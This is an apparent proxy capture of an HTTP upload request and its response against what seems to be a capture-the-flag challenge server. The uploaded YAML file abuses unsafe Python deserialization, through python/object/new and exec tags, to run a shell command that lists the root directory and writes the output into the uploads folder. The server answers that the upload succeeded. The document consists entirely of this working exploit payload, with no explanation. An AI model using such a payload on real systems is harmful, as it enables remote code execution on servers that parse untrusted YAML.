 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: node2.anna.nssctf.cn:28234
3 Content-Length: 382
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynGzjsIu9tBzqbtuz
6 Accept: */*
7 Origin: http://node2.anna.nssctf.cn:28234
8 Referer: http://node2.anna.nssctf.cn:28234/upload
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
11 Cookie: BD_UPN=123253; session=eyJwYXNzcG9ydCI6IllhbWlZYW1pIn0.ZEecWA.0zoP9NNyO8pMWvMqThfZL9nmA9k
12 Connection: close
13
14 ------WebKitFormBoundarynGzjsIu9tBzqbtuz
15 Content-Disposition: form-data; name="file"; filename="m2"
16 Content-Type: application/x-yaml
17
18 !!python/object/new:tuple
19 - !!python/object/new:map
20 - !!python/name:exec
21 - [ "import os; result = os.popen('ls /').read(); f = open('/app/uploads/output2.txt', 'w'); f.write(result);
f.close()" ]
22
23 ------WebKitFormBoundarynGzjsIu9tBzqbtuz--
24
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Tue, 25 Apr 2023 09:26:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 20
6 Connection: close
7
8 upload successfully!